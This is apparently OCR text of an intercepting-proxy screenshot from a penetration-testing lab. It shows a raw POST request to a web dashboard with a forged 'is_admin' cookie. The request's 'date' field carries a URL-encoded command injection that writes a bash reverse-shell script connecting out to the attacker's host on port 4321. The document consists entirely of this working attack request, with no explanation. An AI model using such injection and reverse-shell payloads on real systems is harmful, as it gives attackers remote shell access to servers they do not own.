 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.27.108:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: is_admin=ImFkbWluIg.
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 62
12
13 date=
;%65%63%68%6f%20%27%23%21%2f%62%69%6e%2f%62%61%73%68%27%20%3e%20%72%
65%76%65%72%73%65%5f%73%68%65%6c%6c%2e%73%68%20%26%26%20%65%63%68%6f
%20%27%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2
e%31%30%2e%31%34%2e%36%2f%34%33%32%31%20%30%3e%26%31%27%20%3e%3e%20%
72%65%76%65%72%73%65%5f%73%68%65%6c%6c%2e%73%68